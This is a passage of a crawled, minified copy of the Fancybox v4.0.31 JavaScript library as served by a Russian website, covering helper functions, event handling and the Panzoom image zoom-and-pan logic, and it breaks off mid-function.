

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://goslitmuz.ru/_/js/fancybox.umd.js
body_size: 29756
content:
// @fancyapps/ui/Fancybox v4.0.31
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t="undefined"!=typeof globalThis?globalThis:t||self).window=t.window||{})}(this,(function(t){"use strict";function e(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function i(t){for(var i=1;i<arguments.length;i++){var n=null!=arguments[i]?arguments[i]:{};i%2?e(Object(n),!0).forEach((function(e){r(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):e(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function s(t,e,i){return e&&a(t.prototype,e),i&&a(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}function r(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&h(t,e)}function c(t){return c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},c(t)}function h(t,e){return h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},h(t,e)}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function u(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return d(t)}function f(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var i,n=c(t);if(e){var o=c(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return u(this,i)}}function v(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=c(t)););return t}function p(){return p="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var n=v(t,e);if(n){var o=Object.getOwnPropertyDescriptor(n,e);return o.get?o.get.call(arguments.length<3?t:i):o.value}},p.apply(this,arguments)}function g(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var i=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==i)return;var n,o,a=[],s=!0,r=!1;try{for(i=i.call(t);!(s=(n=i.next()).done)&&(a.push(n.value),!e||a.length!==e);s=!0);}catch(t){r=!0,o=t}finally{try{s||null==i.return||i.return()}finally{if(r)throw o}}return a}(t,e)||y(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(t){return function(t){if(Array.isArray(t))return b(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||y(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function y(t,e){if(t){if("string"==typeof t)return b(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);return"Object"===i&&t.constructor&&(i=t.constructor.name),"Map"===i||"Set"===i?Array.from(t):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?b(t,e):void 0}}function b(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function x(t,e){var i="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!i){if(Array.isArray(t)||(i=y(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var n=0,o=function(){};return{s:o,n:function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,r=!1;return{s:function(){i=i.call(t)},n:function(){var t=i.next();return s=t.done,t},e:function(t){r=!0,a=t},f:function(){try{s||null==i.return||i.return()}finally{if(r)throw a}}}}var w=function(t){return"object"===n(t)&&null!==t&&t.constructor===Object&&"[object Object]"===Object.prototype.toString.call(t)},k=function t(){for(var e=!1,i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];"boolean"==typeof o[0]&&(e=o.shift());var s=o[0];if(!s||"object"!==n(s))throw new Error("extendee must be an object");for(var r=o.slice(1),l=r.length,c=0;c<l;c++){var h=r[c];for(var d in h)if(h.hasOwnProperty(d)){var u=h[d];if(e&&(Array.isArray(u)||w(u))){var f=Array.isArray(u)?[]:{};s[d]=t(!0,s.hasOwnProperty(d)?s[d]:f,u)}else s[d]=u}}return s},S=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1e4;return t=parseFloat(t)||0,Math.round((t+Number.EPSILON)*e)/e},C=function t(e){return!!(e&&"object"===n(e)&&e instanceof Element&&e!==document.body)&&(!e.__Panzoom&&(function(t){var e=getComputedStyle(t)["overflow-y"],i=getComputedStyle(t)["overflow-x"],n=("scroll"===e||"auto"===e)&&Math.abs(t.scrollHeight-t.clientHeight)>1,o=("scroll"===i||"auto"===i)&&Math.abs(t.scrollWidth-t.clientWidth)>1;return n||o}(e)?e:t(e.parentNode)))},$="undefined"!=typeof window&&window.ResizeObserver||function(){function t(e){o(this,t),this.observables=[],this.boundCheck=this.check.bind(this),this.boundCheck(),this.callback=e}return s(t,[{key:"observe",value:function(t){if(!this.observables.some((function(e){return e.el===t}))){var e={el:t,size:{height:t.clientHeight,width:t.clientWidth}};this.observables.push(e)}}},{key:"unobserve",value:function(t){this.observables=this.observables.filter((function(e){return e.el!==t}))}},{key:"disconnect",value:function(){this.observables=[]}},{key:"check",value:function(){var t=this.observables.filter((function(t){var e=t.el.clientHeight,i=t.el.clientWidth;if(t.size.height!==e||t.size.width!==i)return t.size.height=e,t.size.width=i,!0})).map((function(t){return t.el}));t.length>0&&this.callback(t),window.requestAnimationFrame(this.boundCheck)}}]),t}(),E=s((function t(e){o(this,t),this.id=self.Touch&&e instanceof Touch?e.identifier:-1,this.pageX=e.pageX,this.pageY=e.pageY,this.clientX=e.clientX,this.clientY=e.clientY})),P=function(t,e){return e?Math.sqrt(Math.pow(e.clientX-t.clientX,2)+Math.pow(e.clientY-t.clientY,2)):0},T=function(t,e){return e?{clientX:(t.clientX+e.clientX)/2,clientY:(t.clientY+e.clientY)/2}:t},L=function(t){return"changedTouches"in t},_=function(){function t(e){var i=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=n.start,s=void 0===a?function(){return!0}:a,r=n.move,l=void 0===r?function(){}:r,c=n.end,h=void 0===c?function(){}:c;o(this,t),this._element=e,this.startPointers=[],this.currentPointers=[],this._pointerStart=function(t){if(!(t.buttons>0&&0!==t.button)){var e=new E(t);i.currentPointers.some((function(t){return t.id===e.id}))||i._triggerPointerStart(e,t)&&(window.addEventListener("mousemove",i._move),window.addEventListener("mouseup",i._pointerEnd))}},this._touchStart=function(t){for(var e=0,n=Array.from(t.changedTouches||[]);e<n.length;e++){var o=n[e];i._triggerPointerStart(new E(o),t)}},this._move=function(t){var e,n=i.currentPointers.slice(),o=L(t)?Array.from(t.changedTouches).map((function(t){return new E(t)})):[new E(t)],a=[],s=x(o);try{var r=function(){var t=e.value,n=i.currentPointers.findIndex((function(e){return e.id===t.id}));if(n<0)return"continue";a.push(t),i.currentPointers[n]=t};for(s.s();!(e=s.n()).done;)r()}catch(t){s.e(t)}finally{s.f()}i._moveCallback(n,i.currentPointers.slice(),t)},this._triggerPointerEnd=function(t,e){var n=i.currentPointers.findIndex((function(e){return e.id===t.id}));return!(n<0)&&(i.currentPointers.splice(n,1),i.startPointers.splice(n,1),i._endCallback(t,e),!0)},this._pointerEnd=function(t){t.buttons>0&&0!==t.button||i._triggerPointerEnd(new E(t),t)&&(window.removeEventListener("mousemove",i._move,{passive:!1}),window.removeEventListener("mouseup",i._pointerEnd,{passive:!1}))},this._touchEnd=function(t){for(var e=0,n=Array.from(t.changedTouches||[]);e<n.length;e++){var o=n[e];i._triggerPointerEnd(new E(o),t)}},this._startCallback=s,this._moveCallback=l,this._endCallback=h,this._element.addEventListener("mousedown",this._pointerStart,{passive:!1}),this._element.addEventListener("touchstart",this._touchStart,{passive:!1}),this._element.addEventListener("touchmove",this._move,{passive:!1}),this._element.addEventListener("touchend",this._touchEnd),this._element.addEventListener("touchcancel",this._touchEnd)}return s(t,[{key:"stop",value:function(){this._element.removeEventListener("mousedown",this._pointerStart,{passive:!1}),this._element.removeEventListener("touchstart",this._touchStart,{passive:!1}),this._element.removeEventListener("touchmove",this._move,{passive:!1}),this._element.removeEventListener("touchend",this._touchEnd),this._element.removeEventListener("touchcancel",this._touchEnd),window.removeEventListener("mousemove",this._move),window.removeEventListener("mouseup",this._pointerEnd)}},{key:"_triggerPointerStart",value:function(t,e){return!!this._startCallback(t,e)&&(this.currentPointers.push(t),this.startPointers.push(t),!0)}}]),t}(),A=function(t,e){return t.split(".").reduce((function(t,e){return t&&t[e]}),e)},O=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};o(this,t),this.options=k(!0,{},e),this.plugins=[],this.events={};for(var i=0,n=["on","once"];i<n.length;i++)for(var a=n[i],s=0,r=Object.entries(this.options[a]||{});s<r.length;s++){var l=r[s];this[a].apply(this,m(l))}}return s(t,[{key:"option",value:function(t,e){t=String(t);var i=A(t,this.options);if("function"==typeof i){for(var n,o=arguments.length,a=new Array(o>2?o-2:0),s=2;s<o;s++)a[s-2]=arguments[s];i=(n=i).call.apply(n,[this,this].concat(a))}return void 0===i?e:i}},{key:"localize",value:function(t){var e=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t=(t=String(t).replace(/\{\{(\w+).?(\w+)?\}\}/g,(function(t,n,o){var a="";o?a=e.option("".concat(n[0]+n.toLowerCase().substring(1),".l10n.").concat(o)):n&&(a=e.option("l10n.".concat(n))),a||(a=t);for(var s=0;s<i.length;s++)a=a.split(i[s][0]).join(i[s][1]);return a}))).replace(/\{\{(.*)\}\}/,(function(t,e){return e}))}},{key:"on",value:function(t,e){var i=this;if(w(t)){for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.on.apply(this,m(a))}return this}return String(t).split(" ").forEach((function(t){var n=i.events[t]=i.events[t]||[];-1==n.indexOf(e)&&n.push(e)})),this}},{key:"once",value:function(t,e){var i=this;if(w(t)){for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.once.apply(this,m(a))}return this}return String(t).split(" ").forEach((function(t){var n=function n(){i.off(t,n);for(var o=arguments.length,a=new Array(o),s=0;s<o;s++)a[s]=arguments[s];e.call.apply(e,[i,i].concat(a))};n._=e,i.on(t,n)})),this}},{key:"off",value:function(t,e){var i=this;if(!w(t))return t.split(" ").forEach((function(t){var n=i.events[t];if(!n||!n.length)return i;for(var o=-1,a=0,s=n.length;a<s;a++){var r=n[a];if(r&&(r===e||r._===e)){o=a;break}}-1!=o&&n.splice(o,1)})),this;for(var n=0,o=Object.entries(t);n<o.length;n++){var a=o[n];this.off.apply(this,m(a))}}},{key:"trigger",value:function(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var o,a=x(m(this.events[t]||[]).slice());try{for(a.s();!(o=a.n()).done;){var s=o.value;if(s&&!1===s.call.apply(s,[this,this].concat(i)))return!1}}catch(t){a.e(t)}finally{a.f()}var r,l=x(m(this.events["*"]||[]).slice());try{for(l.s();!(r=l.n()).done;){var c=r.value;if(c&&!1===c.call.apply(c,[this,t,this].concat(i)))return!1}}catch(t){l.e(t)}finally{l.f()}return!0}},{key:"attachPlugins",value:function(t){for(var e={},i=0,n=Object.entries(t||{});i<n.length;i++){var o=g(n[i],2),a=o[0],s=o[1];!1===this.options[a]||this.plugins[a]||(this.options[a]=k({},s.defaults||{},this.options[a]),e[a]=new s(this))}for(var r=0,l=Object.entries(e);r<l.length;r++){var c=g(l[r],2);c[0],c[1].attach(this)}return this.plugins=Object.assign({},this.plugins,e),this}},{key:"detachPlugins",value:function(){for(var t in this.plugins){var e=void 0;(e=this.plugins[t])&&"function"==typeof e.detach&&e.detach(this)}return this.plugins={},this}}]),t}(),z={touch:!0,zoom:!0,pinchToZoom:!0,panOnlyZoomed:!1,lockAxis:!1,friction:.64,decelFriction:.88,zoomFriction:.74,bounceForce:.2,baseScale:1,minScale:1,maxScale:2,step:.5,textSelection:!1,click:"toggleZoom",wheel:"zoom",wheelFactor:42,wheelLimit:5,draggableClass:"is-draggable",draggingClass:"is-dragging",ratio:1},M=function(t){l(n,t);var e=f(n);function n(t){var i,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o(this,n),(i=e.call(this,k(!0,{},z,a))).state="init",i.$container=t;for(var s=0,r=["onLoad","onWheel","onClick"];s<r.length;s++){var l=r[s];i[l]=i[l].bind(d(i))}return i.initLayout(),i.resetValues(),i.attachPlugins(n.Plugins),i.trigger("init"),i.updateMetrics(),i.attachEvents(),i.trigger("ready"),!1===i.option("centerOnStart")?i.state="ready":i.panTo({friction:0}),t.__Panzoom=d(i),i}return s(n,[{key:"initLayout",value:function(){var t=this.$container;if(!(t instanceof HTMLElement))throw new Error("Panzoom: Container not found");var e=this.option("content")||t.querySelector(".panzoom__content");if(!e)throw new Error("Panzoom: Content not found");this.$content=e;var i,n=this.option("viewport")||t.querySelector(".panzoom__viewport");n||!1===this.option("wrapInner")||((n=document.createElement("div")).classList.add("panzoom__viewport"),(i=n).append.apply(i,m(t.childNodes)),t.appendChild(n));this.$viewport=n||e.parentNode}},{key:"resetValues",value:function(){this.updateRate=this.option("updateRate",/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)?250:24),this.container={width:0,height:0},this.viewport={width:0,height:0},this.content={origWidth:0,origHeight:0,width:0,height:0,x:this.option("x",0),y:this.option("y",0),scale:this.option("baseScale")},this.transform={x:0,y:0,scale:1},this.resetDragPosition()}},{key:"onLoad",value:function(t){this.updateMetrics(),this.panTo({scale:this.option("baseScale"),friction:0}),this.trigger("load",t)}},{key:"onClick",value:function(t){if(!(t.defaultPrevented||document.activeElement&&document.activeElement.closest("[contenteditable]")))if(!this.option("textSelection")||!window.getSelection().toString().length||t.target&&t.target.hasAttribute("data-fancybox-close")){var e=this.$content.getClientRects()[0];if("ready"!==this.state&&(this.dragPosition.midPoint||Math.abs(e.top-this.dragStart.rect.top)>1||Math.abs(e.left-this.dragStart.rect.left)>1))return t.preventDefault(),void t.stopPropagation();!1!==this.trigger("click",t)&&this.option("zoom")&&"toggleZoom"===this.option("click")&&(t.preventDefault(),t.stopPropagation(),this.zoomWithClick(t))}else t.stopPropagation()}},{key:"onWheel",value:function(t){!1!==this.trigger("wheel",t)&&this.option("zoom")&&this.option("wheel")&&this.zoomWithWheel(t)}},{key:"zoomWithWheel",value:function(t){void 0===this.changedDelta&&(this.changedDelta=0);var e=Math.max(-1,Math.min(1,-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)),i=this.content.scale,n=i*(100+e*this.option("wheelFactor"))/100;if(e<0&&Math.abs(i-this.option("minScale"))<.01||e>0&&Math.abs(i-this.option("maxScale"))<.01?(this.changedDelta+=Math.abs(e),n=i):(this.changedDelta=0,n=Math.max(Math.min(n,this.option("maxScale")),this.option("minScale"))),!(this.changedDelta>this.option("wheelLimit"))&&(t.preventDefault(),n!==i)){var o=this.$content.getBoundingClientRect(),a=t.clientX-o.left,s=t.clientY-o.top;this.zoomTo(n,{x:a,y:s})}}},{key:"zoomWithClick",value:function(t){var e=this.$content.getClientRects()[0],i=t.clientX-e.left,n=t.clientY-e.top;this.toggleZoom({x:i,y:n})}},{key:"attachEvents",value:function(){var t=this;this.$content.addEventListener("load",this.onLoad),this.$container.addEventListener("wheel",this.onWheel,{passive:!1}),this.$container.addEventListener("click",this.onClick,{passive:!1}),this.initObserver();var e=new _(this.$container,{start:function(i,n){if(!t.option("touch"))return!1;if(t.velocity.scale<0)return!1;var o=n.composedPath()[0];if(!e.currentPointers.length){if(-1!==["BUTTON","TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(o.nodeName))return!1;if(t.option("textSelection")&&function(t,e,i){for(var n=t.childNodes,o=document.createRange(),a=0;a<n.length;a++){var s=n[a];if(s.nodeType===Node.TEXT_NODE){o.selectNodeContents(s);var r=o.getBoundingClientRect();if(e>=r.left&&i>=r.top&&e<=r.right&&i<=r.bottom)return s}}return!1}(o,i.clientX,i.clientY))return!1}return!C(o)&&(!1!==t.trigger("touchStart",n)&&("mousedown"===n.type&&n.preventDefault(),t.state="pointerdown",t.resetDragPosition(),t.dragPosition.midPoint=null,t.dragPosition.time=Date.now(),!0))},move:function(i,n,o){if("pointerdown"===t.state)if(!1!==t.trigger("touchMove",o)){if(!(n.length<2&&!0===t.option("panOnlyZoomed")&&t.content.width<=t.viewport.width&&t.content.height<=t.viewport.height&&t.transform.scale<=t.option("baseScale"))&&(!(n.length>1)||t.option("zoom")&&!1!==t.option("pinchToZoom"))){var a=T(i[0],i[1]),s=T(n[0],n[1]),r=s.clientX-a.clientX,l=s.clientY-a.clientY,c=P(i[0],i[1]),h=P(n[0],n[1]),d=c&&h?h/c:1;t.dragOffset.x+=r,t.dragOffset.y+=l,t.dragOffset.scale*=d,t.dragOffset.time=Date.now()-t.dragPosition.time;var u=1===t.dragStart.scale&&t.option("lockAxis");if(u&&!t.lockAxis){if(Math.abs(t.dragOffset.x)<6&&Math.abs(t.dragOffset.y)<6)return void o.preventDefault();var f=Math.abs(180*Math.atan2(t.dragOffset.y,t.dragOffset.x)/Math.PI);t.lockAxis=f>45&&f<135?"y":"x"}if("xy"===u||"y"!==t.lockAxis){if(o.preventDefault(),o.stopPropagation(),o.stopImmediatePropagation(),t.lockAxis&&(t.dragOffset["x"===t.lockAxis?"y":"x"]=0),t.$container.classList.add(t.option("draggingClass")),t.transform.scale===t.option("baseScale")&&"y"===t.lockAxis||(t.dragPosition.x=t.dragStart.x+t.dragOffset.x),t.transform.scale===t.option("baseScale")&&"x"===t.lockAxis||(t.dragPosition.y=t.dragStart.y+t.dragOffset.y),t.dragPosition.scale=t.dragStart.scale*t.dragOffset.scale,n.length>1){var v=T(e.startPointers[0],e.startPointers[1]),p=v.clientX-t.dragStart.rect.x,g=v.clientY-t.dragStart.rect.y,m=t.getZoomDelta(t.content.scale*t.dragOffset.scale,p,g),y=m.deltaX,b=m.deltaY;t.dragPosition.x-=y,t.dragPosition.y-=b,t.dragPosition.midPoint=s}else t.setDragResistance();t.transform={x:t.dragPosition.x,y:t.dragPosition.y,scale:t.dragPosition.scale},t.startAnimation()}}}else o.preventDefault()},end:function(n,o){if("pointerdown"===t.state)if(t._dragOffset=i({},t.dragOffset),e.currentPointers.length)t.resetDragPosition();else if(t.state="decel",t.friction=t.option("decelFriction"),t.recalculateTransform(),t.$container.classList.remove(t.option("draggingClass")),!1!==t.trigger("touchEnd",o)&&"decel"===t.state){var a=t.option("minScale");if(t.transform.scale<a)t.zoomTo(a,{friction:.64});else{var s=t.option("maxScale");if(t.transform.scale-s>.01){var r=t.dragPosition.midPoint||n,l=t.$content.getClientRects()[0];t.zoomTo(s,{friction:.64,x:r.clientX-l.left,y:r.clientY-l.top})}else;}}}});this.pointerTracker=e}},{key:"initObserver",value:function(){var t=this;this.resizeObserver||(this.resizeObserver=new $((function(){t.updateTimer||(t.updateTimer=setTimeout((function(){var e=t.$container.getBoundingClientRect();e.width&&e.height?((Math.abs(e.width-t.container.width)>1||Math.abs(e.height-t.container.height)>1)&&(t.isAnimating()&&t.endAnimation(!0),t.updateMetrics(),t.panTo({x:t.content.x,y:t.content.y,scale:t.option("baseScale"),friction:0})),t.updateTimer=null):t.updateTimer=null}),t.updateRate))})),this.resizeObserver.observe(this.$container))}},{key:"resetDragPosition",value:function(){this.lockAxis=null,this.friction=this.option("friction"),this.velocity={x:0,y:0,scale:0};var t=this.content,e=t.x,n=t.y,o=t.scale;this.dragStart={rect:this.$content.getBoundingClientRect(),x:e,y:n,scale:o},this.dragPosition=i(i({},this.dragPosition),{},{x:e,y:n,scale:o}),this.dragOffset={x:0,y:0,scale:1,time:0}}},{key:"updateMetrics",value:function(t){!0!==t&&this.trigger("beforeUpdate");var e,n=this.$container,o=this.$content,a=this.$viewport,s=o instanceof HTMLImageElement,r=this.option("zoom"),l=this.option("resizeParent",r),c=this.option("width"),h=this.option("height"),d=c||(e=o,Math.max(parseFloat(e.naturalWidth||0),parseFloat(e.width&&e.width.baseVal&&e.width.baseVal.value||0),parseFloat(e.offsetWidth||0),parseFloat(e.scrollWidth||0))),u=h||function(t){return Math.max(parseFloat(t.naturalHeight||0),parseFloat(t.height&&t.height.baseVal&&t.height.baseVal.value||0),parseFloat(t.offsetHeight||0),parseFloat(t.scrollHeight||0))}(o);Object.assign(o.style,{width:c?"".concat(c,"px"):"",height:h?"".concat(h,"px"):"",maxWidth:"",maxHeight:""}),l&&Object.assign(a.style,{width:"",height:""});var f=this.option("ratio");c=d=S(d*f),h=u=S(u*f);var v=o.getBoundingClientRect(),p=a.getBoundingClientRect(),g=a==n?p:n.getBoundingClientRect(),m=Math.max(a.offsetWidth,S(p.width)),y=Math.max(a.offsetHeight,S(p.height)),b=window.getComputedStyle(a);if(m-=parseFloat(b.paddingLeft)+parseFloat(b.paddingRight),y-=parseFloat(b.paddingTop)+parseFloat(b.paddingBottom),this.viewport.width=m,this.viewport.height=y,r){if(Math.abs(d-v.width)>.1||Math.abs(u-v.height)>.1){var x=function(t,e,i,n){var o=Math.min(i/t||0,n/e);return{width:t*o||0,height:e*o||0}}(d,u,Math.min(d,v.width),Math.min(u,v.height));c=S(x.width),h=S(x.height)}Object.assign(o.style,{width:"".concat(c,"px"),height:"".concat(h,"px"),transform:""})}if(l&&(Object.assign(a.style,{width:"".concat(c,"px"),height:"".concat(h,"px")}),this.viewport=i(i({},this.viewport),{},{width:c,height:h})),s&&r&&"function"!=typeof this.options.maxScale){var w=this.option("maxScale");this.options.maxScale=function(){return this.content.origWidth>0&&this.content.fitWidth>0?this.content.origWidth/this.content.fitWidth:w}}this.content=i(i({},this.content),{},{origWidth:d,origHeight:u,fitWidth:c,fitHeight:h,width:c,height:h,scale:1,isZoomable:r}),this.container={width:g.width,height:g.height},!0!==t&&this.trigger("afterUpdate")}},{key:"zoomIn",value:function(t){this.zoomTo(this.content.scale+(t||this.option("step")))}},{key:"zoomOut",value:function(t){this.zoomTo(this.content.scale-(t||this.option("step")))}},{key:"toggleZoom",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this.option("maxScale"),i=this.option("baseScale"),n=this.content.scale>i+.5*(e-i)?i:e;this.zoomTo(n,t)}},{key:"zoomTo",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.option("baseScale"),e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=e.x,n=void 0===i?null:i,o=e.y,a=void 0===o?null:o;t=Math.max(Math.min(t,this.option("maxScale")),this.option("minScale"));var s=S(this.content.scale/(this.content.width/this.content.fitWidth),1e7);null===n&&(n=this.content.width*s*.5),null===a&&(a=this.content.height*s*.5);var r=this.getZoomDelta(t,n,a),l=r.deltaX,c=r.deltaY;n=this.content.x-l,a=this.content.y-c,this.panTo({x:n,y:a,scale:t,friction:this.option("zoomFriction")})}},{key:"getZoomDelta",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,n=this.content.fitWidth*this.content.scale,o=this.content.fitHeight*this.content.scale,a=e>0&&n?e/n:0,s=i>0&&o?i/o:0,r=this.content.fitWidth*t,l=this.content.fitHeight*t,c=(r-n)*a,h=(l-o)*s;return{deltaX:c,deltaY:h}}},{key:"panTo",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.x,n=void 0===e?this.content.x:e,o=t.y,a=void 0===o?this.content.y:o,s=t.scale,r=t.friction,l=void 0===r?this.option("friction"):r,c=t.ignoreBounds,h=void 0!==c&&c;if(s=s||this.content.scale||1,!h){var d=this.getBounds(s),u=d.boundX,f=d.boundY;u&&(n=Math.max(Math.min(n,u.to),u.from)),f&&(a=Math.max(Math.min(a,f.to),f.from))}this.friction=l,this.transform=i(i({},this.transform),{},{x:n,y:a,scale:s}),l?(this.state="panning",this.velocity={x:(1/this.friction-1)*(n-this.content.x),y:(1/this.friction-1)*(a-this.content.y),scale:(1/this.friction-1)*(s-this.content.scale)},this.startAnimation()):this.endAnimation()}},{key:"startAnimation",value:function(){var t=this;this.rAF?cancelAnimationFrame(this.rAF):this.trigger("startAnimation"),this.rAF=requestAnimationFrame((function(){return t.animate()}))}},{key:"animate",value:function(){var t=this;if(this.setEdgeForce(),this.setDragForce(),this.velocity.x*=this.friction,this.velocity.y*=this.friction,this.velocity.scale*=this.friction,this.content.x+=this.velocity.x,this.content.y+=this.velocity.y,this.content.scale+=this.velocity.scale,this.isAnimating())this.setTransform();else if("pointerdown"!==this.state)return void this.endAnimation();this.rAF=requestAnimationFrame((function(){return t.animate()}))}},{key:"getBounds",value:function(t){var e=this.boundX,i=this.boundY;if(void 0!==e&&void 0!==i)return{boundX:e,boundY:i};e={from:0,to:0},i={from:0,to:0},t=t||this.transform.scale;var n=this.content.fitWidth*t,o=this.content.fitHeight*t,a=this.viewport.width,s=this.viewport.height;if(n<a){var r=S(.5*(a-n));e.from=r,e.to=r}else e.from=S(a-n);if(o<s){var l=.5*(s-o);i.from=l,i.to=l}else i.from=S(s-o);return{boundX:e,boundY:i}}},{key:"setEdgeForce",value:function(){if("decel"===this.state){var t,e,i,n,o=this.option("bounceForce"),a=this.getBounds(Math.max(this.transform.scale,this.content.scale)),s=a.boundX,r=a.boundY;if(s&&(t=this.content.x<s.from,e=this.content.x>s.to),r&&(i=this.content.y<r.from,n=this.content.y>r.to),t||e){var l=((t?s.from:s.to)-this.content.x)*o,c=this.content.x+(this.velocity.x+l)/this.friction;c>=s.from&&c<=s.to&&(l+=this.velocity.x),this.velocity.x=l,this.recalculateTransform()}if(i||n){var h=((i?r.from:r.to)-this.content.y)*o,d=this.content.y+(h+this.velocity.y)/this.friction;d>=r.from&&d<=r.to&&(h+=this.velocity.y),this.velocity.y=h,this.recalculateTransform()}}}},{key:"setDragResistance",value:function(){if("pointerdown"===this.state){var t,e,i,n,o=this.getBounds(this.dragPosition.scale),a=o.boundX,s=o.boundY;if(a&&(t=this.dragPosition.x<a.from,e=this.dragPosition.x>a.to),s&&(i=this.dragPosition.y<s.from,n=this.dragPosition.y>s.to),(t||e)&&(!t||!e)){var r=t?a.from:a.to,l=r-this.dragPosition.x;this.dragPosition.x=r-.3*l}if((i||n)&&(!i||!n)){var 